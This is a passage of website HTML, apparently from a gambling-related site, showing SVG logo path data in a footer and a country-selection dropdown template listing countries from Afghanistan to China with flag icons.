5.40354 5.78388C5.85096 5.73157 6.25936 5.50453 6.53928 5.1525C6.81921 4.80046 6.94783 4.35212 6.89699 3.90569V3.87454C6.89253 3.43578 6.72229 3.01485 6.42028 2.6958C6.11826 2.37675 5.7067 2.18307 5.26778 2.15343C4.96147 2.11597 4.65315 2.09743 4.34455 2.09791C2.43429 2.05323 2.43429 2.05323 2.43429 3.95714V3.96798Z" fill="white"/>
							<path d="M24.8689 21.0328C27.0276 19.5907 28.4124 19.6516 30.0104 21.2495C30.4654 20.7402 31.0531 20.3668 31.7082 20.1707C32.3633 19.9747 33.06 19.9638 33.721 20.1391C34.298 20.2451 34.8188 20.5511 35.1915 21.0031C35.5641 21.4551 35.7646 22.0239 35.7575 22.6091C35.7968 24.5292 35.7575 26.4548 35.7914 28.3804C35.7914 28.853 35.619 29.0683 35.1126 29.0859C33.649 29.1523 33.649 29.1685 33.649 27.7142V23.6355C33.649 22.6537 33.3367 22.2489 32.5968 22.0769C32.2285 22.0041 31.8466 22.0503 31.5065 22.2089C31.1664 22.3674 30.8858 22.63 30.7055 22.9584C30.4191 23.5093 30.2846 24.1262 30.3159 24.7459V28.4359C30.3159 28.941 30.172 29.0967 29.6601 29.0913C28.1857 29.0913 28.1857 29.0913 28.1857 27.6586V23.8914C28.1857 22.781 27.7512 22.1595 26.9325 22.0484C26.4919 22.0306 26.0585 22.165 25.7058 22.429C25.353 22.693 25.1025 23.0704 24.9965 23.4974C24.793 24.4262 24.7276 25.3797 24.8023 26.3275V28.3235C24.8023 28.8787 24.5688 29.1008 24.0067 29.0845C22.3368 29.0399 22.6762 29.2782 22.6599 27.7683V21.305C22.6599 20.9394 22.6328 20.5115 23.0333 20.3734C23.5769 20.2068 24.1582 20.2068 24.7019 20.3734C24.9191 20.4059 24.7521 20.7728 24.8689 21.0328Z" fill="white"/>
							<path d="M69.9821 27.7588C69.1981 28.3167 68.2508 28.5996 67.2885 28.5632C66.7483 28.5468 66.2169 28.4224 65.7258 28.1976C63.9119 27.3539 63.1054 24.8027 63.9336 22.5535C64.2725 21.6559 64.9323 20.915 65.786 20.4735C66.6398 20.032 67.6271 19.9211 68.5579 20.1621C69.0678 20.3347 69.5385 20.6062 69.9427 20.961C70.16 20.4058 71.6792 20.0131 72.1014 20.3612C72.263 20.4966 72.1965 20.6943 72.1965 20.8608C72.1965 23.4256 72.2291 25.9944 72.1965 28.5578C72.1571 30.6228 71.2461 31.5775 69.2096 31.8876C68.1436 32.0785 67.048 32.0257 66.0055 31.7332C65.5326 31.6012 65.1032 31.3468 64.7608 30.9957C64.4183 30.6447 64.1751 30.2096 64.0558 29.7345C63.9201 29.3188 64.0558 29.1793 64.4631 29.1793H65.848C65.9525 29.1662 66.0587 29.1803 66.1562 29.2202C66.2537 29.26 66.3393 29.3243 66.4046 29.4068C66.7134 29.8145 67.1539 30.1035 67.6515 30.2248C68.1492 30.3462 68.6736 30.2926 69.1363 30.073C69.8816 29.7345 70.1545 29.052 69.9821 27.7588ZM65.8588 24.3464C65.8588 25.756 66.6816 26.6322 67.9836 26.6268C69.2856 26.6213 70.1152 25.756 70.1152 24.3125C70.1152 22.869 69.3196 21.9482 67.9958 21.9482C66.6721 21.9482 65.848 22.8474 65.8588 24.318V24.3464Z" fill="white"/>
							<path d="M39.7084 20.8758C40.1297 20.5382 40.6168 20.2916 41.1387 20.1518C41.6606 20.0119 42.2059 19.9818 42.7401 20.0633C44.9328 20.4695 46.3461 22.6212 46.0786 25.1467C46.0276 25.5798 45.9367 26.0072 45.8071 26.4237C45.0455 28.9369 42.2771 30.3073 39.8645 28.509C39.5143 29.5084 38.6739 29.0141 38.0629 29.0317C37.4519 29.0493 37.5999 28.3993 37.5999 28.0107V17.5364C37.5999 16.9095 37.7506 16.6942 38.4023 16.724C39.9379 16.7957 39.7423 16.4911 39.76 18.0781C39.7138 18.9583 39.7084 19.8453 39.7084 20.8758ZM43.9036 24.5319C43.8602 24.1878 43.7949 23.8468 43.7081 23.5109C43.6049 23.096 43.3687 22.726 43.0355 22.4572C42.7022 22.1883 42.2901 22.0353 41.8617 22.0214C41.4202 22.0107 40.9871 22.1435 40.6279 22.3997C40.2686 22.6559 40.0026 23.0217 39.87 23.4418C39.5551 24.295 39.5887 25.2375 39.9636 26.0662C40.0976 26.4179 40.3364 26.7202 40.6478 26.9326C40.9592 27.1449 41.3283 27.257 41.7056 27.2537C42.093 27.2703 42.4769 27.1744 42.8107 26.9775C43.1445 26.7806 43.4138 26.4913 43.5859 26.1447C43.8068 25.6333 43.9151 25.0805 43.9036 24.5238V24.5319Z" fill="white"/>
							<path d="M73.0368 11.803C72.7964 12.3135 71.4455 12.6967 70.95 12.3975C70.7545 12.281 70.7993 12.086 70.7993 11.914V0.69907C70.7993 0.237309 70.9663 0.0707502 71.4279 0.0436675C72.8969 -0.038935 72.8969 -0.0511223 72.8969 1.46957V3.54276C72.8969 3.9314 72.9471 4.14806 73.4088 3.89213C76.1906 2.37685 78.7892 4.33629 79.1898 7.06623C79.3006 7.82713 79.2744 8.60166 79.1124 9.35337C78.6331 11.6676 75.9069 13.9574 73.0368 11.803ZM77.0528 7.91798C77.0458 7.63783 77.0217 7.35837 76.9808 7.08112C76.906 6.60749 76.67 6.17397 76.3125 5.8534C75.955 5.53283 75.4977 5.34475 75.0176 5.32074C74.5615 5.28575 74.108 5.41602 73.7403 5.68765C73.3727 5.95928 73.1157 6.35404 73.0164 6.79946C72.7308 7.71856 72.8105 8.71201 73.239 9.57409C73.4046 9.91127 73.6688 10.1904 73.9968 10.3747C74.3248 10.5589 74.7011 10.6395 75.076 10.6059C75.4251 10.6022 75.7652 10.4944 76.0526 10.2966C76.34 10.0988 76.5615 9.81983 76.6889 9.49555C76.9279 9.01063 77.0515 8.47727 77.0501 7.93694L77.0528 7.91798Z" fill="white"/>
							<path d="M31.44 4.29026C31.8972 3.89616 32.4443 3.6198 33.0334 3.48538C33.6225 3.35095 34.2356 3.36254 34.8191 3.51913C35.4027 3.67573 35.9389 3.97255 36.3808 4.38365C36.8227 4.79475 37.1569 5.30759 37.3541 5.87731C37.8745 7.17429 37.9197 8.61279 37.4817 9.93972C36.8029 12.0711 34.188 13.6744 31.4237 11.826C31.4237 12.7306 31.3844 13.558 31.4237 14.3799C31.4618 15.0394 31.2622 15.2845 30.5657 15.2615C29.2705 15.2114 29.2637 15.2615 29.2637 13.9575V5.1068C29.2637 3.44122 29.0532 3.68496 30.844 3.64704C31.2948 3.63621 31.4794 3.78517 31.44 4.29026ZM31.4007 7.94643C31.3559 9.46713 32.0795 10.5098 33.2485 10.6263C34.6618 10.7617 35.5905 9.75556 35.6013 8.05341C35.6013 6.51646 34.7609 5.44534 33.5037 5.40065C32.2465 5.35597 31.44 6.39865 31.4007 7.94237V7.94643Z" fill="white"/>
							<path d="M21.1528 29.0629H19.138C19.0375 29.0629 18.8664 29.0629 18.8434 29.025C18.4361 28.2423 17.969 28.8245 17.5468 28.9803C16.6568 29.3228 15.6774 29.3581 14.7649 29.0805C14.223 28.931 13.7421 28.615 13.3904 28.1775C13.0388 27.74 12.8342 27.2031 12.8058 26.643C12.7885 26.0882 12.9383 25.541 13.236 25.0719C13.5337 24.6029 13.9655 24.2337 14.4757 24.0119C15.2444 23.7246 16.0405 23.5163 16.8516 23.3904C17.2237 23.2956 17.6079 23.2401 17.9636 23.129C18.2148 23.0573 18.5922 23.0857 18.5976 22.6971C18.6024 22.5292 18.5608 22.3633 18.4775 22.2174C18.3942 22.0715 18.2723 21.9512 18.1252 21.8697C17.6668 21.6179 17.1271 21.5578 16.6244 21.7025C16.1217 21.8472 15.6971 22.1849 15.4437 22.6415C15.41 22.7497 15.337 22.8414 15.2391 22.8988C15.1412 22.9561 15.0254 22.975 14.9142 22.9516L14.1471 22.9083C13.156 22.8406 13.0338 22.6862 13.4452 21.7979C13.597 21.4427 13.8253 21.1251 14.1139 20.8677C14.4025 20.6102 14.7443 20.4193 15.1152 20.3084C16.3166 19.9078 17.6107 19.8748 18.8311 20.2136C20.201 20.5629 20.7563 21.2739 20.7849 22.6944C20.812 24.2814 20.7849 25.8739 20.7849 27.4609C20.7231 28.021 20.8527 28.5855 21.1528 29.0629ZM16.5299 27.3986C18.0491 27.3986 18.7891 26.6051 18.6438 25.1792C18.6438 24.968 18.6438 24.7797 18.3098 24.8678C17.5251 25.079 16.7132 25.2117 15.9284 25.423C15.7678 25.4455 15.6154 25.5078 15.485 25.604C15.3546 25.7003 15.2504 25.8276 15.1819 25.9742C15.1133 26.1209 15.0827 26.2823 15.0926 26.4438C15.1025 26.6053 15.1527 26.7618 15.2387 26.899C15.3851 27.089 15.5801 27.2362 15.8033 27.3251C16.0264 27.414 16.2694 27.4413 16.5068 27.4041L16.5299 27.3986Z" fill="white"/>
							<path d="M15.744 8.4583C14.8927 8.4583 14.0469 8.49757 13.1956 8.4583C12.567 8.42445 12.5888 8.67496 12.7734 9.13537C12.9455 9.49992 13.201 9.81906 13.5193 10.0671C13.8377 10.3151 14.21 10.4851 14.6063 10.5634C15.0026 10.6416 15.4117 10.626 15.8008 10.5177C16.1899 10.4093 16.5481 10.2114 16.8464 9.93973C17.0352 9.76775 17.1465 9.35745 17.4968 9.52401C18.0231 9.78579 18.5291 10.0863 19.0106 10.4232C19.1165 10.4895 18.9658 10.6439 18.8938 10.7441C17.9815 12.1429 15.6829 12.9635 13.7917 12.5871C11.9004 12.2106 10.726 10.9215 10.3635 8.89704C10.001 6.8726 10.7925 4.94025 12.2439 4.01266C12.8589 3.60228 13.5694 3.35665 14.3071 3.29938C15.0448 3.24211 15.7848 3.37514 16.4561 3.68567C17.1273 3.9962 17.7071 4.47378 18.1398 5.07248C18.5724 5.67117 18.8433 6.37084 18.9264 7.10416C19.1545 8.72913 19.2265 8.43663 17.7412 8.4583C17.08 8.46913 16.412 8.4583 15.744 8.4583ZM14.6361 6.89833H16.1662C16.6727 6.89833 16.7229 6.69927 16.5668 6.29439C16.4311 5.90614 16.1676 5.57514 15.8193 5.35531C15.4709 5.13548 15.0582 5.03978 14.6484 5.08379C14.2222 5.1 13.8114 5.24674 13.4718 5.50405C13.1322 5.76136 12.8803 6.11674 12.7503 6.52188C12.6621 6.87125 12.8114 6.90917 13.0897 6.90375C13.6016 6.89292 14.1134 6.90375 14.6253 6.90375L14.6361 6.89833Z" fill="white"/>
							<path d="M88.7316 8.45831H86.1058C85.5994 8.45831 85.5492 8.64112 85.689 9.05684C85.945 9.67426 86.4363 10.165 87.055 10.4212C87.6737 10.6775 88.369 10.6782 88.9882 10.4232C89.2815 10.3017 89.5494 10.1267 89.7784 9.90724C89.8994 9.73313 90.0847 9.61398 90.2936 9.5759C90.5025 9.53782 90.7181 9.58393 90.893 9.70412C90.9298 9.72957 90.9643 9.75811 90.9962 9.78943C92.2045 10.5342 92.2181 10.5342 91.132 11.455C88.4166 13.7801 84.2431 12.6534 83.4203 9.37913C82.8637 7.05949 83.7204 4.74526 85.5288 3.82716C88.6718 2.25094 92.0457 4.41486 91.9995 7.95593C91.9995 8.32831 91.8773 8.45019 91.5148 8.44477C90.5794 8.44748 89.6562 8.45831 88.7316 8.45831ZM87.6196 6.89834H89.1552C89.5625 6.89834 89.6385 6.78189 89.5163 6.40544C89.4018 6.00771 89.1559 5.66023 88.8185 5.41936C88.4811 5.17848 88.0721 5.05833 87.6577 5.07838C87.2222 5.07898 86.798 5.2166 86.4455 5.47165C86.093 5.72669 85.8302 6.08617 85.6944 6.49887C85.5994 6.83199 85.7338 6.90512 86.0284 6.90512C86.5715 6.89428 87.1078 6.90512 87.6468 6.90512L87.6196 6.89834Z" fill="white"/>
							<path d="M43.2302 12.6588C42.6457 12.6656 42.0655 12.5575 41.523 12.3406C40.9804 12.1236 40.486 11.8022 40.068 11.3946C39.65 10.9871 39.3167 10.5013 39.087 9.9652C38.8573 9.42907 38.7358 8.85306 38.7294 8.27008C38.7267 8.12545 38.7322 7.98077 38.7457 7.83675C38.8394 5.08921 40.7823 3.29768 43.5642 3.39653C46.0677 3.47507 47.8924 5.5442 47.8151 8.20779C47.7377 10.8714 45.8111 12.7306 43.2302 12.6588ZM45.5382 7.98029C45.5501 7.52877 45.4572 7.08062 45.2667 6.67084C45.0995 6.25016 44.8008 5.89448 44.4148 5.65663C44.0288 5.41878 43.5763 5.31144 43.1243 5.35055C42.687 5.35295 42.2621 5.49566 41.9124 5.75758C41.5628 6.0195 41.307 6.38671 41.1828 6.8049C40.8937 7.61152 40.9194 8.49707 41.2547 9.28568C41.457 9.80691 41.8489 10.2329 42.3523 10.4786C42.8556 10.7244 43.4333 10.7718 43.9701 10.6114C44.9381 10.3554 45.5328 9.38453 45.5328 7.98029H45.5382Z" fill="white"/>
							<path d="M51.0422 4.40131C51.8214 3.70034 52.845 3.33185 53.8934 3.37488C54.5471 3.37412 55.1761 3.62455 55.6496 4.07415C56.1232 4.52375 56.4049 5.13798 56.4363 5.7893C56.5245 7.80832 56.4865 9.83953 56.5137 11.8938C56.5137 12.2702 56.3698 12.4476 55.957 12.4476C54.3441 12.5762 54.3495 12.583 54.3495 10.9946V7.14344C54.3495 6.16575 53.8988 5.62275 53.1534 5.51848C52.7434 5.44717 52.3213 5.52421 51.9631 5.73572C51.6049 5.94723 51.3342 6.27932 51.1997 6.6722C51.0431 7.13486 50.9736 7.62243 50.9947 8.1103V11.65C50.9947 12.2052 50.8657 12.4381 50.2602 12.4327C48.7858 12.4327 48.7858 12.4611 48.7858 10.9906V4.68433C48.7858 3.64706 48.7858 3.64706 49.7986 3.64164C49.9279 3.64977 50.0576 3.64977 50.1869 3.64164C50.6906 3.58071 51.0911 3.65789 51.0422 4.40131Z" fill="white"/>
							<path d="M61.5917 12.6588C60.27 12.6579 58.984 12.2303 57.926 11.4401C57.5866 11.1842 57.5418 11.0014 57.926 10.763C58.0981 10.6502 58.2566 10.5179 58.3985 10.369C58.8166 9.92484 59.1561 9.77994 59.7236 10.2796C60.1065 10.5918 60.5637 10.8003 61.051 10.885C61.5383 10.9697 62.0392 10.9277 62.5054 10.763C62.9453 10.6398 63.3404 10.4069 63.3404 9.88015C63.3404 9.35339 62.8829 9.26402 62.4769 9.16381C61.4818 8.91465 60.4404 8.85371 59.49 8.42039C57.7088 7.60791 57.4033 5.64576 58.8329 4.33089C59.0719 4.09279 59.3556 3.90411 59.6679 3.77569C60.53 3.40343 61.4768 3.26984 62.4086 3.389C63.3404 3.50815 64.2228 3.87563 64.9629 4.45276C65.3864 4.76963 65.5697 5.07973 65.0185 5.4467C64.9354 5.50661 64.8605 5.57718 64.7959 5.65659C64.3505 6.14002 64.0165 6.50022 63.4056 5.71753C62.8489 5.04046 61.9692 4.96869 61.1179 5.119C60.6671 5.19619 60.234 5.37358 60.1947 5.89627C60.1553 6.41897 60.6237 6.62209 61.0514 6.7223C61.8524 6.90511 62.6656 7.03917 63.4667 7.21114C64.7687 7.48197 65.5195 8.19289 65.6919 9.25318C65.7568 9.81775 65.6489 10.3887 65.3823 10.8909C65.1158 11.3932 64.7031 11.8032 64.1985 12.0671C63.3993 12.4961 62.4983 12.7006 61.5917 12.6588Z" fill="white"/>
							<path d="M23.8682 12.648C22.6854 12.5951 21.5466 12.1847 20.603 11.4713C20.2459 11.2113 20.1523 11 20.603 10.7441C20.6909 10.6903 20.7712 10.6252 20.842 10.5505C21.3538 10.0237 21.7706 9.70141 22.5106 10.3785C22.8916 10.6711 23.3435 10.8581 23.8204 10.9204C24.2972 10.9827 24.7821 10.9181 25.2259 10.7333C25.4328 10.6982 25.6204 10.5907 25.755 10.4301C25.8896 10.2696 25.9624 10.0664 25.9604 9.85713C25.9604 9.36287 25.5382 9.26267 25.154 9.18006C24.3299 8.99048 23.484 8.85236 22.6776 8.62487C21.3199 8.23081 20.5908 7.39802 20.5528 6.29981C20.5613 5.70759 20.7597 5.13365 21.1188 4.66194C21.4779 4.19022 21.9789 3.8455 22.5486 3.6782C23.3713 3.37235 24.2585 3.28011 25.1267 3.41015C25.995 3.5402 26.8159 3.88825 27.5123 4.42162C28.0119 4.78859 28.1789 5.11629 27.5842 5.53201C27.5431 5.56065 27.5057 5.59432 27.4729 5.63222C27.0004 6.18742 26.6325 6.47043 25.9699 5.70941C25.3074 4.94838 24.3733 4.94567 23.4609 5.22327C23.283 5.25616 23.122 5.34958 23.0054 5.48762C22.8888 5.62565 22.8238 5.79975 22.8215 5.98023C22.8213 6.14951 22.8827 6.31311 22.9943 6.44063C23.1059 6.56815 23.2602 6.65092 23.4284 6.67355C24.3013 6.8848 25.1866 7.04594 26.0595 7.22875C27.4172 7.5226 28.1734 8.24435 28.3296 9.39537C28.3643 9.96092 28.2297 10.524 27.943 11.0132C27.6564 11.5023 27.2305 11.8955 26.7194 12.1429C25.8333 12.5687 24.8471 12.7434 23.8682 12.648Z" fill="white"/>
							<path d="M56.9171 21.1831C57.4966 20.6007 58.2434 20.2126 59.0541 20.0727C59.4498 19.9744 59.8626 19.9663 60.2619 20.0489C60.6612 20.1315 61.0367 20.3027 61.3605 20.5499C61.6844 20.797 61.9483 21.1138 62.1326 21.4766C62.3169 21.8394 62.4169 22.239 62.4252 22.6456C62.5148 24.5874 62.4592 26.5293 62.4809 28.4887C62.4809 28.9112 62.3207 29.0439 61.8862 29.0886C60.3344 29.1766 60.3344 29.1874 60.3344 27.6681V23.8223C60.3344 22.8893 59.8768 22.284 59.1546 22.1568C58.7446 22.0857 58.3226 22.1614 57.9631 22.3705C57.6036 22.5796 57.3298 22.9087 57.19 23.2996C57.0203 23.7847 56.9375 24.2958 56.9456 24.8095V28.4224C56.9456 28.9274 56.7677 29.0886 56.2668 29.0994C54.7733 29.0994 54.7733 29.1373 54.7733 27.6952V21.1466C54.7733 20.4478 55.0191 20.2149 55.6694 20.2867C55.8228 20.3029 55.9776 20.3029 56.131 20.2867C56.6836 20.1784 57.0678 20.3178 56.9171 21.1831Z" fill="white"/>
							<path d="M82.311 6.27677V11.6676C82.311 12.2891 82.1549 12.5221 81.4964 12.5112C80.1048 12.4828 80.1048 12.5112 80.1048 11.1449V1.12428C80.1048 0.0152366 80.1048 0.0152367 81.2181 0.0152367C81.3718 0.0260714 81.526 0.0260714 81.6797 0.0152367C82.1644 -0.0470536 82.2866 0.175025 82.2812 0.636786V6.25104L82.311 6.27677Z" fill="white"/>
							<path d="M49.401 22.8528V28.3086C49.401 28.8638 49.2896 29.0859 48.6773 29.0805C47.2531 29.0805 47.2531 29.0805 47.2531 27.6586V17.6705C47.2531 17.332 47.0915 16.8377 47.4975 16.705C48.0691 16.5463 48.6732 16.5463 49.2448 16.705C49.4838 16.7659 49.3806 17.1112 49.3806 17.332C49.3978 19.1664 49.4046 21.0066 49.401 22.8528Z" fill="white"/>
							<path d="M51.014 24.5956V20.8338C51.014 20.4004 51.1254 20.2786 51.5707 20.2786C53.1782 20.2786 53.1782 20.2285 53.1782 21.8155V28.2693C53.1782 28.9085 52.9786 29.113 52.3378 29.0967C51.0086 29.0967 51.0086 29.0967 51.0086 27.7642L51.014 24.5956Z" fill="white"/>
							<path d="M66.9273 8.01141V4.16295C66.9273 3.7689 67.0277 3.64702 67.4391 3.60775C69.0792 3.55765 69.0792 3.54275 69.0792 5.18939V11.4943C69.0792 12.1713 68.9176 12.4543 68.1723 12.4205C66.9313 12.3595 66.9259 12.4205 66.9259 11.1435L66.9273 8.01141Z" fill="white"/>
							<path d="M52.5048 16.9934H51.5042C51.3197 16.9934 51.1702 17.1426 51.1702 17.3266V18.3246C51.1702 18.5085 51.3197 18.6577 51.5042 18.6577H52.5048C52.6892 18.6577 52.8388 18.5085 52.8388 18.3246V17.3266C52.8388 17.1426 52.6892 16.9934 52.5048 16.9934Z" fill="white"/>
							<path d="M68.5006 0.34433H67.5C67.3156 0.34433 67.166 0.493472 67.166 0.677448V1.67545C67.166 1.85942 67.3156 2.00857 67.5 2.00857H68.5006C68.6851 2.00857 68.8346 1.85942 68.8346 1.67545V0.677448C68.8346 0.493472 68.6851 0.34433 68.5006 0.34433Z" fill="white"/>
						</svg>
					</a>
				</div>
			</div>
		</div>

	</div>
</footer>

</div> <!-- end .site -->


<template id="ac-template:lang-switch-box">
	<div class="ac-lang-box">
		<div class="_close">
			<span data-action="lang-switch:trigger"><i class="ac-icon-close"></i></span>
		</div>
		<div class="_form-field">
			<span class="_label">Country preferences</span>
			<div class="ac-select">
				<input type="text" name="country-preferences" data-action="data-switch:value" value="us">
				<span>
					<svg width="24" height="24" class="_flag-icon">
						<use class="_flag" href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use>
					</svg>
					<span data-append="lang-switch:label">United States</span>
					<i class="_arrow ac-icon-drop-down"></i>
				</span>
				<div class="_drop-down">
					<input class="_input" type="text" placeholder="Search" data-action="lang-switch:input">
					<div class="_list">
						<ul data-action="lang-switch:list">
															<li data-id="AF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AF"></use></svg><span>Afghanistan</span></li>
															<li data-id="AX" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AX"></use></svg><span>Åland Islands</span></li>
															<li data-id="AL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AL"></use></svg><span>Albania</span></li>
															<li data-id="DZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#DZ"></use></svg><span>Algeria</span></li>
															<li data-id="AS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AS"></use></svg><span>American Samoa</span></li>
															<li data-id="AD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AD"></use></svg><span>Andorra</span></li>
															<li data-id="AO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AO"></use></svg><span>Angola</span></li>
															<li data-id="AI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AI"></use></svg><span>Anguilla</span></li>
															<li data-id="AQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AQ"></use></svg><span>Antarctica</span></li>
															<li data-id="AG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AG"></use></svg><span>Antigua and Barbuda</span></li>
															<li data-id="AR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AR"></use></svg><span>Argentina</span></li>
															<li data-id="AM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AM"></use></svg><span>Armenia</span></li>
															<li data-id="AW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AW"></use></svg><span>Aruba</span></li>
															<li data-id="AU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AU"></use></svg><span>Australia</span></li>
															<li data-id="AT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AT"></use></svg><span>Austria</span></li>
															<li data-id="AZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AZ"></use></svg><span>Azerbaijan</span></li>
															<li data-id="BS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BS"></use></svg><span>Bahamas</span></li>
															<li data-id="BH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BH"></use></svg><span>Bahrain</span></li>
															<li data-id="BD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BD"></use></svg><span>Bangladesh</span></li>
															<li data-id="BB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BB"></use></svg><span>Barbados</span></li>
															<li data-id="BY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BY"></use></svg><span>Belarus</span></li>
															<li data-id="BE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BE"></use></svg><span>Belgium</span></li>
															<li data-id="BZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BZ"></use></svg><span>Belize</span></li>
															<li data-id="BJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BJ"></use></svg><span>Benin</span></li>
															<li data-id="BM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BM"></use></svg><span>Bermuda</span></li>
															<li data-id="BT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BT"></use></svg><span>Bhutan</span></li>
															<li data-id="BO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BO"></use></svg><span>Bolivia</span></li>
															<li data-id="BQ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BQ"></use></svg><span>Bonaire, Sint Eustatius and Saba</span></li>
															<li data-id="BA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BA"></use></svg><span>Bosnia and Herzegovina</span></li>
															<li data-id="BW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BW"></use></svg><span>Botswana</span></li>
															<li data-id="BV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BV"></use></svg><span>Bouvet Island</span></li>
															<li data-id="BR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BR"></use></svg><span>Brazil</span></li>
															<li data-id="IO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#IO"></use></svg><span>British Indian Ocean Territory</span></li>
															<li data-id="BN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BN"></use></svg><span>Brunei</span></li>
															<li data-id="BG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BG"></use></svg><span>Bulgaria</span></li>
															<li data-id="BF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BF"></use></svg><span>Burkina Faso</span></li>
															<li data-id="MM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#MM"></use></svg><span>Myanmar</span></li>
															<li data-id="BI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#BI"></use></svg><span>Burundi</span></li>
															<li data-id="KH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KH"></use></svg><span>Cambodia</span></li>
															<li data-id="CM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CM"></use></svg><span>Cameroon</span></li>
															<li data-id="CA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CA"></use></svg><span>Canada</span></li>
															<li data-id="CV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CV"></use></svg><span>Cape Verde</span></li>
															<li data-id="KY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KY"></use></svg><span>Cayman Islands</span></li>
															<li data-id="CF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CF"></use></svg><span>Central African Republic</span></li>
															<li data-id="TD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TD"></use></svg><span>Chad</span></li>
															<li data-id="CL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CL"></use></svg><span>Chile</span></li>
															<li data-id="CN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CN"></use></svg><span>China</span></li>
